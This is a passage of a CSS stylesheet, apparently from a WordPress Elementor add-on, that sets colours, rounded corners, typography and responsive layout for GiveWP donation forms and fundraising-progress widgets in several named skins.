  .mfp-wrap form.elementor-give-modal--skin-jimara .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-jimara .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-jimara .form-row textarea {
    color: #151515;
    border-radius: 30px; }
  .mfp-wrap form.elementor-give-modal--skin-jimara .give-total-wrap #give-amount {
    color: #53BB9F;
    border-radius: 0 30px 30px 0; }
  .mfp-wrap form.elementor-give-modal--skin-jimara .give-total-wrap .give-currency-symbol {
    width: 60px;
    text-align: center;
    background-color: #53BB9F;
    border-radius: 30px 0 0 30px; }
  .mfp-wrap form.elementor-give-modal--skin-jimara #give-donation-level-button-wrap .give-btn {
    border-radius: 30px; }
    .mfp-wrap form.elementor-give-modal--skin-jimara #give-donation-level-button-wrap .give-btn:hover {
      color: #53BB9F;
      border-color: #53BB9F; }
    .mfp-wrap form.elementor-give-modal--skin-jimara #give-donation-level-button-wrap .give-btn.give-default-level {
      background-color: #53BB9F;
      border-color: #53BB9F; }
  .mfp-wrap form.elementor-give-modal--skin-jimara #give-gateway-radio-list > li label:hover {
    color: #53BB9F; }
  .mfp-wrap form.elementor-give-modal--skin-jimara #give-gateway-radio-list > li.give-gateway-option-selected label {
    color: #53BB9F; }
    .mfp-wrap form.elementor-give-modal--skin-jimara #give-gateway-radio-list > li.give-gateway-option-selected label:after {
      background-color: #53BB9F; }
  .mfp-wrap form.elementor-give-modal--skin-jimara #give_terms_agreement label:hover {
    color: #53BB9F; }
  .mfp-wrap form.elementor-give-modal--skin-jimara #give_terms_agreement input[type=checkbox]:checked + label {
    color: #53BB9F; }
    .mfp-wrap form.elementor-give-modal--skin-jimara #give_terms_agreement input[type=checkbox]:checked + label:before {
      background-color: #53BB9F;
      border-color: #53BB9F; }
  .mfp-wrap form.elementor-give-modal--skin-jimara .give_terms_links {
    color: #53BB9F;
    -webkit-box-shadow: 0px 1px 0px #53BB9F;
    box-shadow: 0px 1px 0px #53BB9F; }
  .mfp-wrap form.elementor-give-modal--skin-jimara #give-final-total-wrap .give-donation-total-label {
    background-color: #53BB9F;
    border-radius: 30px 0 0 30px; }
  .mfp-wrap form.elementor-give-modal--skin-jimara #give-final-total-wrap .give-final-total-amount {
    color: #53BB9F;
    border-radius: 0 30px 30px 0; }
  .mfp-wrap form.elementor-give-modal--skin-jimara .give-submit {
    background-color: #53BB9F;
    border-radius: 30px; }
    .mfp-wrap form.elementor-give-modal--skin-jimara .give-submit:hover {
      background-color: #306F5E; }
.mfp-wrap form.elementor-give-modal--skin-platons, .mfp-wrap form.elementor-give-modal--skin-grid-platons {
  color: #1C4840; }
  .mfp-wrap form.elementor-give-modal--skin-platons .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-platons .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-platons .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-platons .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-platons .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-platons .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-platons .form-row textarea, .mfp-wrap form.elementor-give-modal--skin-grid-platons .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-grid-platons .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-grid-platons .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-grid-platons .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-grid-platons .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-grid-platons .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-grid-platons .form-row textarea {
    color: #1C4840;
    border-radius: 3px; }
  .mfp-wrap form.elementor-give-modal--skin-platons .give-total-wrap #give-amount, .mfp-wrap form.elementor-give-modal--skin-grid-platons .give-total-wrap #give-amount {
    color: #E97912;
    border-radius: 0 3px 3px 0; }
  .mfp-wrap form.elementor-give-modal--skin-platons .give-total-wrap .give-currency-symbol, .mfp-wrap form.elementor-give-modal--skin-grid-platons .give-total-wrap .give-currency-symbol {
    width: 60px;
    text-align: center;
    background-color: #E97912;
    border-radius: 3px 0 0 3px; }
  .mfp-wrap form.elementor-give-modal--skin-platons #give-donation-level-button-wrap .give-btn, .mfp-wrap form.elementor-give-modal--skin-grid-platons #give-donation-level-button-wrap .give-btn {
    border-radius: 3px; }
    .mfp-wrap form.elementor-give-modal--skin-platons #give-donation-level-button-wrap .give-btn:hover, .mfp-wrap form.elementor-give-modal--skin-grid-platons #give-donation-level-button-wrap .give-btn:hover {
      color: #E97912;
      border-color: #E97912; }
    .mfp-wrap form.elementor-give-modal--skin-platons #give-donation-level-button-wrap .give-btn.give-default-level, .mfp-wrap form.elementor-give-modal--skin-grid-platons #give-donation-level-button-wrap .give-btn.give-default-level {
      background-color: #E97912;
      border-color: #E97912; }
  .mfp-wrap form.elementor-give-modal--skin-platons #give-gateway-radio-list > li label:hover, .mfp-wrap form.elementor-give-modal--skin-grid-platons #give-gateway-radio-list > li label:hover {
    color: #E97912; }
  .mfp-wrap form.elementor-give-modal--skin-platons #give-gateway-radio-list > li.give-gateway-option-selected label, .mfp-wrap form.elementor-give-modal--skin-grid-platons #give-gateway-radio-list > li.give-gateway-option-selected label {
    color: #E97912; }
    .mfp-wrap form.elementor-give-modal--skin-platons #give-gateway-radio-list > li.give-gateway-option-selected label:after, .mfp-wrap form.elementor-give-modal--skin-grid-platons #give-gateway-radio-list > li.give-gateway-option-selected label:after {
      background-color: #E97912; }
  .mfp-wrap form.elementor-give-modal--skin-platons #give_terms_agreement label:hover, .mfp-wrap form.elementor-give-modal--skin-grid-platons #give_terms_agreement label:hover {
    color: #E97912; }
  .mfp-wrap form.elementor-give-modal--skin-platons #give_terms_agreement input[type=checkbox]:checked + label, .mfp-wrap form.elementor-give-modal--skin-grid-platons #give_terms_agreement input[type=checkbox]:checked + label {
    color: #E97912; }
    .mfp-wrap form.elementor-give-modal--skin-platons #give_terms_agreement input[type=checkbox]:checked + label:before, .mfp-wrap form.elementor-give-modal--skin-grid-platons #give_terms_agreement input[type=checkbox]:checked + label:before {
      background-color: #E97912;
      border-color: #E97912; }
  .mfp-wrap form.elementor-give-modal--skin-platons .give_terms_links, .mfp-wrap form.elementor-give-modal--skin-grid-platons .give_terms_links {
    color: #E97912;
    -webkit-box-shadow: 0px 1px 0px #E97912;
    box-shadow: 0px 1px 0px #E97912; }
  .mfp-wrap form.elementor-give-modal--skin-platons #give-final-total-wrap .give-donation-total-label, .mfp-wrap form.elementor-give-modal--skin-grid-platons #give-final-total-wrap .give-donation-total-label {
    background-color: #E97912;
    border-radius: 3px 0 0 3px; }
  .mfp-wrap form.elementor-give-modal--skin-platons #give-final-total-wrap .give-final-total-amount, .mfp-wrap form.elementor-give-modal--skin-grid-platons #give-final-total-wrap .give-final-total-amount {
    color: #E97912;
    border-radius: 0 3px 3px 0; }
  .mfp-wrap form.elementor-give-modal--skin-platons .give-submit, .mfp-wrap form.elementor-give-modal--skin-grid-platons .give-submit {
    background-color: #E97912;
    border-radius: 3px; }
    .mfp-wrap form.elementor-give-modal--skin-platons .give-submit:hover, .mfp-wrap form.elementor-give-modal--skin-grid-platons .give-submit:hover {
      background-color: #E97912; }
.mfp-wrap form.elementor-give-modal--skin-nuptse, .mfp-wrap form.elementor-give-modal--skin-grid-nuptse {
  color: #151515; }
  .mfp-wrap form.elementor-give-modal--skin-nuptse .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-nuptse .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-nuptse .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-nuptse .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-nuptse .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-nuptse .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-nuptse .form-row textarea, .mfp-wrap form.elementor-give-modal--skin-grid-nuptse .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-grid-nuptse .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-grid-nuptse .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-grid-nuptse .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-grid-nuptse .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-grid-nuptse .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-grid-nuptse .form-row textarea {
    color: #151515;
    border-radius: 3px; }
  .mfp-wrap form.elementor-give-modal--skin-nuptse .give-total-wrap #give-amount, .mfp-wrap form.elementor-give-modal--skin-grid-nuptse .give-total-wrap #give-amount {
    color: #151515;
    border-radius: 0 30px 30px 0; }
  .mfp-wrap form.elementor-give-modal--skin-nuptse .give-total-wrap .give-currency-symbol, .mfp-wrap form.elementor-give-modal--skin-grid-nuptse .give-total-wrap .give-currency-symbol {
    width: 60px;
    text-align: center;
    background-color: #3F86ED;
    border-radius: 30px 0 0 30px; }
  .mfp-wrap form.elementor-give-modal--skin-nuptse #give-donation-level-button-wrap .give-btn, .mfp-wrap form.elementor-give-modal--skin-grid-nuptse #give-donation-level-button-wrap .give-btn {
    border-radius: 30px; }
    .mfp-wrap form.elementor-give-modal--skin-nuptse #give-donation-level-button-wrap .give-btn:hover, .mfp-wrap form.elementor-give-modal--skin-grid-nuptse #give-donation-level-button-wrap .give-btn:hover {
      color: #3F86ED;
      border-color: #3F86ED; }
    .mfp-wrap form.elementor-give-modal--skin-nuptse #give-donation-level-button-wrap .give-btn.give-default-level, .mfp-wrap form.elementor-give-modal--skin-grid-nuptse #give-donation-level-button-wrap .give-btn.give-default-level {
      background-color: #3F86ED;
      border-color: #3F86ED; }
  .mfp-wrap form.elementor-give-modal--skin-nuptse #give-gateway-radio-list > li label:hover, .mfp-wrap form.elementor-give-modal--skin-grid-nuptse #give-gateway-radio-list > li label:hover {
    color: #3F86ED; }
  .mfp-wrap form.elementor-give-modal--skin-nuptse #give-gateway-radio-list > li.give-gateway-option-selected label, .mfp-wrap form.elementor-give-modal--skin-grid-nuptse #give-gateway-radio-list > li.give-gateway-option-selected label {
    color: #3F86ED; }
    .mfp-wrap form.elementor-give-modal--skin-nuptse #give-gateway-radio-list > li.give-gateway-option-selected label:after, .mfp-wrap form.elementor-give-modal--skin-grid-nuptse #give-gateway-radio-list > li.give-gateway-option-selected label:after {
      background-color: #3F86ED; }
  .mfp-wrap form.elementor-give-modal--skin-nuptse #give_terms_agreement label:hover, .mfp-wrap form.elementor-give-modal--skin-grid-nuptse #give_terms_agreement label:hover {
    color: #3F86ED; }
  .mfp-wrap form.elementor-give-modal--skin-nuptse #give_terms_agreement input[type=checkbox]:checked + label, .mfp-wrap form.elementor-give-modal--skin-grid-nuptse #give_terms_agreement input[type=checkbox]:checked + label {
    color: #3F86ED; }
    .mfp-wrap form.elementor-give-modal--skin-nuptse #give_terms_agreement input[type=checkbox]:checked + label:before, .mfp-wrap form.elementor-give-modal--skin-grid-nuptse #give_terms_agreement input[type=checkbox]:checked + label:before {
      background-color: #3F86ED;
      border-color: #3F86ED; }
  .mfp-wrap form.elementor-give-modal--skin-nuptse .give_terms_links, .mfp-wrap form.elementor-give-modal--skin-grid-nuptse .give_terms_links {
    color: #3F86ED;
    -webkit-box-shadow: 0px 1px 0px #3F86ED;
    box-shadow: 0px 1px 0px #3F86ED; }
  .mfp-wrap form.elementor-give-modal--skin-nuptse #give-final-total-wrap .give-donation-total-label, .mfp-wrap form.elementor-give-modal--skin-grid-nuptse #give-final-total-wrap .give-donation-total-label {
    background-color: #3F86ED;
    border-radius: 30px 0 0 30px; }
  .mfp-wrap form.elementor-give-modal--skin-nuptse #give-final-total-wrap .give-final-total-amount, .mfp-wrap form.elementor-give-modal--skin-grid-nuptse #give-final-total-wrap .give-final-total-amount {
    color: #3F86ED;
    border-radius: 0 30px 30px 0; }
  .mfp-wrap form.elementor-give-modal--skin-nuptse .give-submit, .mfp-wrap form.elementor-give-modal--skin-grid-nuptse .give-submit {
    background-color: #3F86ED;
    border-radius: 30px; }
    .mfp-wrap form.elementor-give-modal--skin-nuptse .give-submit:hover, .mfp-wrap form.elementor-give-modal--skin-grid-nuptse .give-submit:hover {
      background-color: #3F86ED; }

.elementor-give-totals--skin-pumori {
  display: flex;
  background: #FFFFFF;
  -webkit-box-shadow: 0px 4px 50px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 4px 50px rgba(0, 0, 0, 0.05); }
  .elementor-give-totals--skin-pumori .elementor-gt-header {
    width: 38%;
    background: #002866;
    padding: 60px 55px; }
    .elementor-give-totals--skin-pumori .elementor-gt-header__title {
      font-size: 36px;
      line-height: 1.25;
      color: #FFFFFF;
      margin-bottom: 12px; }
    .elementor-give-totals--skin-pumori .elementor-gt-header__desc {
      font-size: 16px;
      line-height: 1.75;
      color: #FFFFFF;
      margin-bottom: 24px; }
    .elementor-give-totals--skin-pumori .elementor-gt-header .give-goal-progress {
      font-size: 16px;
      line-height: 1.25;
      color: #FFFFFF;
      margin-bottom: 0; }
      .elementor-give-totals--skin-pumori .elementor-gt-header .give-goal-progress .raised {
        display: flex;
        justify-content: space-between;
        margin-bottom: 16px; }
        .elementor-give-totals--skin-pumori .elementor-gt-header .give-goal-progress .raised .raised-income, .elementor-give-totals--skin-pumori .elementor-gt-header .give-goal-progress .raised .raised-goal {
          display: flex;
          flex-direction: column-reverse;
          text-align: left; }
        .elementor-give-totals--skin-pumori .elementor-gt-header .give-goal-progress .raised .raised-goal {
          text-align: right; }
        .elementor-give-totals--skin-pumori .elementor-gt-header .give-goal-progress .raised .income, .elementor-give-totals--skin-pumori .elementor-gt-header .give-goal-progress .raised .goal-text {
          font-size: 26px;
          font-weight: 700;
          line-height: 1.25;
          color: #FFEE00;
          margin-top: 4px; }
  .elementor-give-totals--skin-pumori .elementor-gt-form {
    width: 62%;
    text-align: left;
    padding: 60px 50px; }
    .elementor-give-totals--skin-pumori .elementor-gt-form__text {
      padding-right: 180px; }
    .elementor-give-totals--skin-pumori .elementor-gt-form__sub-title {
      font-size: 16px;
      line-height: 1.25;
      font-weight: 500;
      color: #002866;
      margin-bottom: 4px; }
    .elementor-give-totals--skin-pumori .elementor-gt-form__title {
      font-size: 30px;
      line-height: 1.25;
      color: #002866;
      margin-bottom: 8px; }
    .elementor-give-totals--skin-pumori .elementor-gt-form__desc {
      font-size: 16px;
      line-height: 1.75;
      color: #4D6995;
      margin-bottom: 32px; }
    .elementor-give-totals--skin-pumori .elementor-gt-form form[id*=give-form] {
      position: relative;
      margin-bottom: 0; }
      .elementor-give-totals--skin-pumori .elementor-gt-form form[id*=give-form] .give-total-wrap {
        position: absolute;
        top: -120px;
        right: 0;
        width: 162px; }
        .elementor-give-totals--skin-pumori .elementor-gt-form form[id*=give-form] .give-total-wrap .give-currency-symbol {
          font-size: 24px;
          font-weight: 600;
          background: #002866; }
        .elementor-give-totals--skin-pumori .elementor-gt-form form[id*=give-form] .give-total-wrap #give-amount {
          font-size: 24px;
          font-weight: 600;
          color: #002866; }
      .elementor-give-totals--skin-pumori .elementor-gt-form form[id*=give-form] #give-donation-level-button-wrap {
        grid-template-columns: repeat(auto-fit, minmax(80px, 1fr)); }
        .elementor-give-totals--skin-pumori .elementor-gt-form form[id*=give-form] #give-donation-level-button-wrap .give-btn {
          font-size: 16px;
          font-weight: 600;
          color: #002866;
          background: #FFEE00;
          border-color: #FFEE00; }
          .elementor-give-totals--skin-pumori .elementor-gt-form form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level {
            color: #FFFFFF;
            background: #002866;
            border-color: #002866; }
      .elementor-give-totals--skin-pumori .elementor-gt-form form[id*=give-form] .give-btn-modal {
        font-size: 16px;
        font-weight: 700;
        text-transform: uppercase;
        color: #FFFFFF;
        background: #002866;
        -webkit-transition: all .3s;
        transition: all .3s; }
        .elementor-give-totals--skin-pumori .elementor-gt-form form[id*=give-form] .give-btn-modal:hover {
          color: #002866;
          background: #FFEE00; }
  @media (max-width: 991.98px) {
    .elementor-give-totals--skin-pumori {
      flex-direction: column; }
      .elementor-give-totals--skin-pumori .elementor-gt-header,
      .elementor-give-totals--skin-pumori .elementor-gt-form {
        width: 100%; } }
  @media (max-width: 767.98px) {
    .elementor-give-totals--skin-pumori .elementor-gt-form__text {
      padding-right: 0; }
    .elementor-give-totals--skin-pumori .elementor-gt-form form[id*=give-form] .give-total-wrap {
      position: static;
      width: 100%; } }
  @media (max-width: 575.98px) {
    .elementor-give-totals--skin-pumori .elementor-gt-header {
      padding: 30px 16px; }
      .elementor-give-totals--skin-pumori .elementor-gt-header__title {
        font-size: 32px; }
      .elementor-give-totals--skin-pumori .elementor-gt-header__desc {
        font-size: 16px;
        line-height: 1.5; }
      .elementor-give-totals--skin-pumori .elementor-gt-header .give-goal-progress {
        font-size: 16px; }
        .elementor-give-totals--skin-pumori .elementor-gt-header .give-goal-progress .raised {
          margin-bottom: 12px; }
          .elementor-give-totals--skin-pumori .elementor-gt-header .give-goal-progress .raised .income, .elementor-give-totals--skin-pumori .elementor-gt-header .give-goal-progress .raised .goal-text {
            font-size: 22px; }
    .elementor-give-totals--skin-pumori .elementor-gt-form {
      padding: 30px 16px; }
      .elementor-give-totals--skin-pumori .elementor-gt-form__sub-title {
        font-size: 16px; }
      .elementor-give-totals--skin-pumori .elementor-gt-form__title {
        font-size: 24px; }
      .elementor-give-totals--skin-pumori .elementor-gt-form__desc {
        font-size: 14px;
        line-height: 1.5; }
      .elementor-give-totals--skin-pumori .elementor-gt-form form[id*=give-form] .give-btn-modal {
        font-size: 16px; } }
.elementor-give-totals--skin-baruntse {
  max-width: 460px;
  background: #FFFFFF;
  -webkit-box-shadow: 0px 4px 50px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 4px 50px rgba(0, 0, 0, 0.05); }
  .elementor-give-totals--skin-baruntse .elementor-gt-header {
    position: relative;
    background: #004A99;
    padding: 60px 50px; }
    .elementor-give-totals--skin-baruntse .elementor-gt-header__title {
      font-size: 36px;
      line-height: 1.25;
      text-transform: uppercase;
      color: #FFFFFF;
      margin-bottom: 32px; }
    .elementor-give-totals--skin-baruntse .elementor-gt-header .give-goal-progress {
      font-size: 18px;
      font-weight: 500;
      line-height: 1.25;
      color: #FFFFFF;
      margin-bottom: 0; }
      .elementor-give-totals--skin-baruntse .elementor-gt-header .give-goal-progress .raised {
        display: flex;
        justify-content: space-between;
        margin-bottom: 37px; }
        .elementor-give-totals--skin-baruntse .elementor-gt-header .give-goal-progress .raised .raised-income, .elementor-give-totals--skin-baruntse .elementor-gt-header .give-goal-progress .raised .raised-goal {
          display: flex;
          flex-direction: column-reverse;
          width: 50%;
          text-align: left; }
        .elementor-give-totals--skin-baruntse .elementor-gt-header .give-goal-progress .raised .raised-goal {
          text-align: right;
          border-left: 1px solid #FFFFFF; }
        .elementor-give-totals--skin-baruntse .elementor-gt-header .give-goal-progress .raised .income, .elementor-give-totals--skin-baruntse .elementor-gt-header .give-goal-progress .raised .goal-text {
          font-size: 30px;
          font-weight: 700;
          line-height: 1.25;
          color: #FFEE00;
          margin-top: 4px; }
      .elementor-give-totals--skin-baruntse .elementor-gt-header .give-goal-progress .give-progress-bar {
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        height: 37px;
        border-radius: 0; }
      .elementor-give-totals--skin-baruntse .elementor-gt-header .give-goal-progress svg {
        position: absolute;
        bottom: 0;
        left: 0; }
  .elementor-give-totals--skin-baruntse .elementor-gt-form {
    padding: 60px 50px; }
    .elementor-give-totals--skin-baruntse .elementor-gt-form__sub-title {
      font-size: 18px;
      line-height: 1.25;
      font-weight: 500;
      color: #002866;
      margin-bottom: 4px; }
    .elementor-give-totals--skin-baruntse .elementor-gt-form__title {
      font-size: 30px;
      line-height: 1.25;
      color: #002866;
      margin-bottom: 8px; }
    .elementor-give-totals--skin-baruntse .elementor-gt-form__desc {
      font-size: 18px;
      line-height: 1.75;
      color: #002866;
      margin-bottom: 32px; }
    .elementor-give-totals--skin-baruntse .elementor-gt-form form[id*=give-form] {
      position: relative;
      margin-bottom: 0; }
      .elementor-give-totals--skin-baruntse .elementor-gt-form form[id*=give-form] .give-total-wrap .give-currency-symbol {
        font-size: 24px;
        font-weight: 700;
        background: #002866; }
      .elementor-give-totals--skin-baruntse .elementor-gt-form form[id*=give-form] .give-total-wrap #give-amount {
        font-size: 24px;
        font-weight: 700;
        color: #002866; }
      .elementor-give-totals--skin-baruntse .elementor-gt-form form[id*=give-form] #give-donation-level-button-wrap {
        grid-template-columns: repeat(auto-fit, minmax(85px, 1fr)); }
        .elementor-give-totals--skin-baruntse .elementor-gt-form form[id*=give-form] #give-donation-level-button-wrap .give-btn {
          font-size: 16px;
          font-weight: 700;
          color: #002866;
          background: #FFEE00;
          border-color: #FFEE00; }
          .elementor-give-totals--skin-baruntse .elementor-gt-form form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level {
            color: #FFFFFF;
            background: #002866;
            border-color: #002866; }
      .elementor-give-totals--skin-baruntse .elementor-gt-form form[id*=give-form] .give-btn-modal {
        font-size: 18px;
        font-weight: 700;
        text-transform: uppercase;
        color: #FFFFFF;
        background: #002866;
        -webkit-transition: all .3s;
        transition: all .3s; }
        .elementor-give-totals--skin-baruntse .elementor-gt-form form[id*=give-form] .give-btn-modal:hover {
          color: #002866;
          background: #FFEE00; }
  @media (max-width: 575.98px) {
    .elementor-give-totals--skin-baruntse .elementor-gt-header {
      padding: 30px 16px; }
      .elementor-give-totals--skin-baruntse .elementor-gt-header__title {
        font-size: 32px; }
      .elementor-give-totals--skin-baruntse .elementor-gt-header__desc {
        font-size: 16px;
        line-height: 1.5; }
      .elementor-give-totals--skin-baruntse .elementor-gt-header .give-goal-progress {
        font-size: 16px; }
        .elementor-give-totals--skin-baruntse .elementor-gt-header .give-goal-progress .raised {
          margin-bottom: 37px; }
          .elementor-give-totals--skin-baruntse .elementor-gt-header .give-goal-progress .raised .income, .elementor-give-totals--skin-baruntse .elementor-gt-header .give-goal-progress .raised .goal-text {
            font-size: 22px; }
    .elementor-give-totals--skin-baruntse .elementor-gt-form {
      padding: 30px 16px; }
      .elementor-give-totals--skin-baruntse .elementor-gt-form__sub-title {
        font-size: 16px; }
      .elementor-give-totals--skin-baruntse .elementor-gt-form__title {
        font-size: 24px; }
      .elementor-give-totals--skin-baruntse .elementor-gt-form__desc {
        font-size: 14px;
        line-height: 1.5; }
      .elementor-give-totals--skin-baruntse .elementor-gt-form form[id*=give-form] .give-btn-modal {
        font-size: 16px; } }
.elementor-give-totals--skin-coropuna {
  max-width: 470px;
  background: #4E3629;
  padding: 50px 60px 35px;
  overflow: hidden; }
  .elementor-give-totals--skin-coropuna .elementor-gt-header {
    margin-bottom: 40px; }
    .elementor-give-totals--skin-coropuna .elementor-gt-header__sub-title {
      font-size: 18px;
      font-weight: 400;
      line-height: 1.5;
      color: #FFFFFF;
      margin-bottom: 4px; }
    .elementor-give-totals--skin-coropuna .elementor-gt-header__title {
      font-size: 48px;
      line-height: 1.25;
      text-transform: uppercase;
      color: #FFFFFF;
      margin-bottom: 8px; }
    .elementor-give-totals--skin-coropuna .elementor-gt-header__desc {
      font-size: 18px;
      line-height: 1.75;
      color: #FFFFFF;
      margin-bottom: 35px; }
    .elementor-give-totals--skin-coropuna .elementor-gt-header .give-goal-progress {
      font-size: 14px;
      font-weight: 400;
      line-height: 1.25;
      text-transform: uppercase;
      color: #BFCC80;
      margin: 0; }
      .elementor-give-totals--skin-coropuna .elementor-gt-header .give-goal-progress .raised {
        display: flex;
        justify-content: space-between;
        margin-bottom: 20px; }
        .elementor-give-totals--skin-coropuna .elementor-gt-header .give-goal-progress .raised .raised-income, .elementor-give-totals--skin-coropuna .elementor-gt-header .give-goal-progress .raised .raised-goal {
          display: flex;
          flex-direction: column-reverse;
          text-align: left; }
        .elementor-give-totals--skin-coropuna .elementor-gt-header .give-goal-progress .raised .raised-goal {
          text-align: right; }
        .elementor-give-totals--skin-coropuna .elementor-gt-header .give-goal-progress .raised .income, .elementor-give-totals--skin-coropuna .elementor-gt-header .give-goal-progress .raised .goal-text {
          font-size: 24px;
          font-weight: 500;
          line-height: 1.25;
          color: #BFCC80;
          margin-top: 4px; }
  .elementor-give-totals--skin-coropuna .elementor-gt-form {
    margin-bottom: 35px; }
    .elementor-give-totals--skin-coropuna .elementor-gt-form form[id*=give-form] {
      position: relative;
      margin-bottom: 0; }
      .elementor-give-totals--skin-coropuna .elementor-gt-form form[id*=give-form] .give-total-wrap .give-currency-symbol {
        font-size: 24px;
        font-weight: 500;
        background: #BFCC80; }
      .elementor-give-totals--skin-coropuna .elementor-gt-form form[id*=give-form] .give-total-wrap #give-amount {
        font-size: 24px;
        font-weight: 500;
        color: #BFCC80; }
      .elementor-give-totals--skin-coropuna .elementor-gt-form form[id*=give-form] #give-donation-level-button-wrap {
        grid-template-columns: repeat(auto-fit, minmax(85px, 1fr)); }
        .elementor-give-totals--skin-coropuna .elementor-gt-form form[id*=give-form] #give-donation-level-button-wrap .give-btn {
          font-size: 16px;
          font-weight: 500;
          color: #4E3629;
          background: #BFCC80;
          border-color: #BFCC80; }
          .elementor-give-totals--skin-coropuna .elementor-gt-form form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level {
            color: #FFFFFF;
            background: #215732;
            border-color: #215732; }
      .elementor-give-totals--skin-coropuna .elementor-gt-form form[id*=give-form] .give-btn-modal {
        font-size: 18px;
        font-weight: 500;
        text-transform: uppercase;
        color: #FFFFFF;
        background: #215732;
        -webkit-transition: all .3s;
        transition: all .3s; }
        .elementor-give-totals--skin-coropuna .elementor-gt-form form[id*=give-form] .give-btn-modal:hover {
          background: #BFCC80; }
  .elementor-give-totals--skin-coropuna .elementor-gt-socials {
    display: flex;
    align-items: center;
    justify-content: space-between; }
    .elementor-give-totals--skin-coropuna .elementor-gt-socials__title {
      font-size: 18px;
      font-weight: 500;
      line-height: 1.25;
      color: #FFFFFF;
      margin: 0; }
    .elementor-give-totals--skin-coropuna .elementor-gt-socials__list a {
      display: inline-flex;
      align-items: center;
      justify-content: center;
      width: 34px;
      height: 34px;
      color: #FFFFFF;
      background: #215732; }
      .elementor-give-totals--skin-coropuna .elementor-gt-socials__list a:not(:last-child) {
        margin-right: 4px; }
      .elementor-give-totals--skin-coropuna .elementor-gt-socials__list a svg {
        fill: #FFFFFF; }
      .elementor-give-totals--skin-coropuna .elementor-gt-socials__list a:hover {
        background: #BFCC80; }
        .elementor-give-totals--skin-coropuna .elementor-gt-socials__list a:hover svg {
          fill: #4E3629; }
  @media (max-width: 991.98px) {
    .elementor-give-totals--skin-coropuna {
      max-width: 420px;
      padding: 40px 30px 35px; } }
  @media (max-width: 575.98px) {
    .elementor-give-totals--skin-coropuna {
      padding: 40px 16px 35px; } }
.elementor-give-totals--skin-saltoro {
  max-width: 370px;
  background: #4b3381;
  padding: 40px;
  overflow: hidden;
  border-radius: 5px; }
  .elementor-give-totals--skin-saltoro .elementor-gt-header {
    margin-bottom: 30px; }
    .elementor-give-totals--skin-saltoro .elementor-gt-header__sub-title {
      font-size: 18px;
      font-weight: 400;
      line-height: 1.5;
      color: #FFFFFF;
      margin-bottom: 4px; }
    .elementor-give-totals--skin-saltoro .elementor-gt-header__title {
      font-size: 36px;
      line-height: 1.25;
      text-transform: uppercase;
      color: #FFFFFF;
      margin-bottom: 8px; }
    .elementor-give-totals--skin-saltoro .elementor-gt-header__desc {
      font-size: 18px;
      line-height: 1.75;
      color: #FFFFFF;
      margin-bottom: 30px; }
    .elementor-give-totals--skin-saltoro .elementor-gt-header .give-goal-progress {
      display: flex;
      flex-direction: column-reverse;
      font-size: 14px;
      font-weight: 400;
      line-height: 1.25;
      text-transform: uppercase;
      color: #FFFFFF;
      margin: 0; }
      .elementor-give-totals--skin-saltoro .elementor-gt-header .give-goal-progress .raised {
        display: flex;
        justify-content: space-between;
        margin-top: 20px;
        margin-bottom: 0; }
        .elementor-give-totals--skin-saltoro .elementor-gt-header .give-goal-progress .raised .raised-income, .elementor-give-totals--skin-saltoro .elementor-gt-header .give-goal-progress .raised .raised-goal {
          display: flex;
          flex-direction: column-reverse;
          text-align: left; }
        .elementor-give-totals--skin-saltoro .elementor-gt-header .give-goal-progress .raised .raised-goal {
          text-align: right; }
        .elementor-give-totals--skin-saltoro .elementor-gt-header .give-goal-progress .raised .income, .elementor-give-totals--skin-saltoro .elementor-gt-header .give-goal-progress .raised .goal-text {
          font-size: 24px;
          font-weight: 700;
          line-height: 1.25;
          color: #FFFFFF;
          margin-top: 4px; }
  .elementor-give-totals--skin-saltoro .elementor-gt-form form[id*=give-form] {
    position: relative;
    margin-bottom: 0; }
    .elementor-give-totals--skin-saltoro .elementor-gt-form form[id*=give-form] .give-total-wrap .give-currency-symbol {
      font-size: 24px;
      font-weight: 700;
      background: #f97a60; }
    .elementor-give-totals--skin-saltoro .elementor-gt-form form[id*=give-form] .give-total-wrap #give-amount {
      font-size: 24px;
      font-weight: 700;
      color: #f97a60; }
    .elementor-give-totals--skin-saltoro .elementor-gt-form form[id*=give-form] #give-donation-level-button-wrap {
      grid-template-columns: repeat(auto-fit, minmax(85px, 1fr)); }
      .elementor-give-totals--skin-saltoro .elementor-gt-form form[id*=give-form] #give-donation-level-button-wrap .give-btn {
        font-size: 14px;
        font-weight: 700;
        color: #4b3381;
        background: #FFFFFF;
        border-color: #FFFFFF; }
        .elementor-give-totals--skin-saltoro .elementor-gt-form form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level {
          color: #FFFFFF;
          background: #f97a60;
          border-color: #f97a60; }
    .elementor-give-totals--skin-saltoro .elementor-gt-form form[id*=give-form] .give-btn-modal {
      font-size: 14px;
